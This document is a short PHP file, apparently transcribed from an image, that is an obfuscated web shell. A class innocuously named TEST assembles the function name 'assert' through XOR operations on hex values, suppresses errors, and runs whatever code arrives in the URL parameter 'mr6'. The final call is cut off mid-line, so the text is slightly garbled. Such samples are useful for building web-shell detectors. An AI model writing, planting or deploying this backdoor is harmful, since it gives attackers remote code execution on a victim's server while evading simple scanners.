 1 <?php
2 error_reporting(0);
3 class  TEST{ function test($mysql){
4 $_0='%'^hex2bin('44');        //a
5 $_1='s'^hex2bin('00');        //s
6 $_2='D'^hex2bin('37');        //s
7 $_3='|'^hex2bin('19');        //e
8 $_4='P'^hex2bin('22');        //r
9 $_5='J'^hex2bin('3e');        //t
10 $config=$_0.$_1.$_2.$_3.$_4.$_5;
11 return $config($mysql);}}
12 $test=new TEST();
13 $test->test($_GET['mr6'
14 ?>
15